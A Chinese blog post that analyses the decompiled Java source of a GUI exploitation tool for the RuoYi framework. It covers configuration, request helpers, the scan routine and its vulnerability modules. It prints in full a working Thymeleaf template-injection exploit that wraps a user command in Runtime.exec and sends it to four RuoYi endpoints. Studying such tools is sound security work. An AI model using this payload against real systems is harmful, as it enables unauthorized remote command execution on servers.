
若依一把梭哈工具源码解析
前言
最近在研究如何开发一个工具,所以得开始分析前人开发的好工具了,不仅可以涨涨我的开发知识,还可以学习学习这个框架的漏洞
可视化界面
首先我们先简单看看它的可视化界面,我们需要注意的是要大概分析逻辑和模块的分类,整体的框架需要了解

我们可以大概给他做一个划分,首先是基础的配置模块,也就是 url 地址和 cookie,因为 ruoyi 基本上都是后台的漏洞
然后就是漏洞利用的分类了,可以看见这个工具是比较全的,基本上 ruoyi 的历史漏洞都有
然后第三个模块就是具体的利用和参数的配置了
比如其中的 sql 注入

然后对于整体的分析,我们还需要看看目录

主要关注 ruoyi,其他的只是依赖
可以看到和我们看到的 gui 界面其实大差不差的
源码分析
config
基础配置部分
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//

package com.ruoyi.config;

import com.ruoyi.util.RequestUtil;
import java.io.File;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.InputStream;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.List;
import javafx.scene.control.TextArea;

public class Config {
    public static String url;
    public static String cookie;
    public static Boolean isConnected = false;
    public static String snakeyamlUrl = "";
    public static TextArea resultText;
    public static String jobId;
    public static List<String> vulMode = new ArrayList();
    public static String uploadPath = "";
    public static File jarFile = null;
    public static final String jobListPath = "/monitor/job/list";
    public static final String jobAddPath = "/monitor/job/add";
    public static final String jobEditPath = "/monitor/job/edit";
    public static final String jobRunPath = "/monitor/job/run";
    public static final String jobLogListPath = "/monitor/jobLog/list";
    public static final String jobLogCleanPath = "/monitor/jobLog/clean";
    public static final String uploadUrlPath = "/common/upload";

    public Config() {
    }

    public static String get(String path) {
        return RequestUtil.get(url + path, cookie);
    }

    public static String post(String path, String param) {
        return RequestUtil.post(url + path, param, cookie);
    }

    public static String postConfig(String path, String param) {
        return RequestUtil.postConfig(url + path, param, cookie);
    }

    public static String post2(String path, String param) throws IOException {
        return RequestUtil.post2(url + path, param, cookie);
    }

    public static String postheader(String param, String rememberMe) throws Exception {
        return RequestUtil.shiroPost(url, param, rememberMe);
    }

    public static String upload(String path, String filename, File file) {
        try {
            HashMap<String, InputStream> hashMap = new HashMap();
            hashMap.put(filename, new FileInputStream(file));
            return RequestUtil.upload(url + path, hashMap, cookie);
        } catch (Exception var4) {
            return "";
        }
    }
}
可以看到 config 中有许多的初始化数据,然后有各种请求,马上结合主类来分析这个会比较好,其实简单来讲,我们定义 config 其实作用更像是全局变量
MainController
熟悉 javafx 的,都清楚我们的调用逻辑几乎都是在这个文件中写好的,我们主要分析这个
我们看看它的结构有个大概的了解

可以看到就是漏洞利用的一些方法,具体的利用会调用 exp 中的 poc


确定功能
对应到我们的 gui 界面,我们输入好数据后点击确定,其设置的值是 configBtn
我们去代码里面找找
this.configBtn.setOnAction((event) -> {
    this.config();
});
可以看到设置为了点击事件,点击后会触发 this.config();方法
public void config() {
    this.configConn = false;
    ResultUtil.clear();
    Config.url = this.urlText.getText();
    Config.cookie = this.cookieText.getText();
    if (!Config.url.isEmpty() && !Config.cookie.isEmpty()) {
        String resp = RequestUtil.get(Config.url, Config.cookie);
        Pattern pattern = Pattern.compile("<p>(.*?)</p>");
        Matcher matcher = pattern.matcher(resp);
        if (matcher.find()) {
            List<String> jobList = JobUtil.getList();
            if (jobList.isEmpty()) {
                JobUtil.createJob();
                jobList = JobUtil.getList();
                this.configConn = true;
            }

            Config.jobId = (String)jobList.get(0);
            ResultUtil.success("配置信息成功,Cookie有效");
            this.configConn = true;
        } else {
            ResultUtil.success("配置信息成功,Cookie无效");
        }
    } else {
        ResultUtil.success("配置信息失败");
    }

}
可以看到把我们输入的 url 和 cookie 获取,然后传给了 RequestUtil.get(Config.url, Config.cookie)
这个也是我们的公用类
public static String get(String url, String cookie) {
    new Proxy(Type.HTTP, new InetSocketAddress("127.0.0.1", 8080));
    String result = "";
    BufferedReader in = null;

    try {
        URL realUrl = new URL(url);
        URLConnection conn = realUrl.openConnection();
        conn.setReadTimeout(5000);
        conn.setRequestProperty("accept", "*/*");
        conn.setRequestProperty("connection", "Keep-Alive");
        conn.setRequestProperty("user-agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)");
        conn.setRequestProperty("Cookie", cookie);
        conn.connect();

        String line;
        for(in = new BufferedReader(new InputStreamReader(conn.getInputStream())); (line = in.readLine()) != null; result = result + line + "\n") {
        }

        String var9 = result;
        return var9;
    } catch (Exception var19) {
        ResultUtil.fail("连接异常没有检测到若依框架,请检查url地址是否正确");
        var19.printStackTrace();
    } finally {
        try {
            if (in != null) {
                in.close();
            }
        } catch (Exception var18) {
            var18.printStackTrace();
        }

    }

    return null;
}
发送一个请求,然后获取响应内容,至于我们判断是否有效,是根据有没有 p 标签来判断的
漏洞扫描功能
对应的是 submitBtn

如果没有工具也可以功能 fxml 文件
<Button fx:id="submitBtn" mnemonicParsing="false" prefWidth="80.0" text="扫描">

    <HBox.margin>
        <Insets left="20.0" />
    </HBox.margin>
</Button>
然后寻找相关的代码
this.submitBtn.setOnAction((event) -> {
this.conn();
});
进入 conn 方法
public void conn() {
    ResultUtil.clear();
    Runnable runnable = () -> {
        this.vulText.appendText("正在扫描全部漏洞,请耐心等待~\r\n");
        if (this.configConn) {
            VulScan.scan();
        } else {
            ResultUtil.fail("网络异常或Cookie无效,只进行Shiro框架识别与key探测");
            VulScan.ShiroTest();
        }

    };
    Thread workThrad = new Thread(runnable);
    workThrad.start();
}
可以看到扫描的前提是 configConn 为真,也就是我们前面的配置成功的部分
scan 的话就是对全部的 poc 都测试一遍
public static void scan() {
    yamlTest();
    jdbcTest();
    readTest();
    ThymeleafTest();
    sql2Test();
    ShiroTest();
}
看到 else 部分的话是只对 shiro 进行测试
具体漏洞测试
这里就随便拿一个漏洞了,就用 thymeleaf 利用
一样的逻辑,定位 thymeleafTab
this.thymeleafTab.setOnSelectionChanged((event) -> {
    this.changeResultText(this.thymeleafTab, this.thymeleafText);
});
跟了半天发现这就是一个简单的改变回显结果
然后再次看了一下界面,发现事件的触发点是

thymeleafBtn
this.thymeleafBtn.setOnAction((event) -> {
    this.thymeleafExp();
});
果不其然调用到了 thymeleafExp
public void thymeleafExp() {
    ResultUtil.clear();
    String cmd = this.thymeleafUrlText.getText();
    boolean bo = ThymeleafExp.check(cmd);
    if (!bo) {
        ResultUtil.fail("命令执行失败");
    } else {
        ResultUtil.success("命令执行成功,无回显自行检查。");
    }

}
具体的执行逻辑是在 check 方法
public static boolean check(String cmd) {
    String payload = "(${T (java.lang.Runtime).getRuntime().exec(\"" + cmd + "\")})";
    String encodedPayload = "";
    char[] var3 = payload.toCharArray();
    int var4 = var3.length;

    for(int var5 = 0; var5 < var4; ++var5) {
        char c = var3[var5];
        encodedPayload = encodedPayload + "%" + Integer.toHexString(c);
    }

    String url1 = "/monitor/cache/getNames?fragment=header(" + encodedPayload + ")";
    String url2 = "/monitor/cache/getKeys?fragment=header(" + encodedPayload + ")";
    String url3 = "/monitor/cache/getValue?fragment=header(" + encodedPayload + ")";
    String url4 = "/demo/form/localrefresh/task?fragment=header(" + encodedPayload + ")";

    String post3;
    try {
        post3 = Config.post(url1, "");
        if (post3.contains("getNames")) {
            return true;
        }
    } catch (Exception var11) {
    }

    try {
        post3 = Config.post(url2, "");
        if (post3.contains("getKeys")) {
            return true;
        }
    } catch (Exception var10) {
    }

    try {
        post3 = Config.post(url3, "");
        if (post3.contains("getValue")) {
            return true;
        }
    } catch (Exception var9) {
    }

    try {
        post3 = Config.post(url4, "");
        if (post3.contains("task")) {
            return true;
        }
    } catch (Exception var8) {
    }

    return false;
}
可以看到先把我们传入的 cmd 生成 spel 表达式,然后把每一个存在的模板注入的地址都测试我们的 paylaod
工具类

工具类一般它的方法都是比较通用的,比如这个类需要使用,那个类也需要使用,根据这些名称我们就能看出这里的工具类一般都是编码,发送请求,处理结果

比如我们请求类
各种请求
然后加密类

就是对应的加密和解密的方法
参考---这个工具是以前下的,在网上找半天的链接都没有找到,找到会补上链接
 转载
转载
 分享
分享


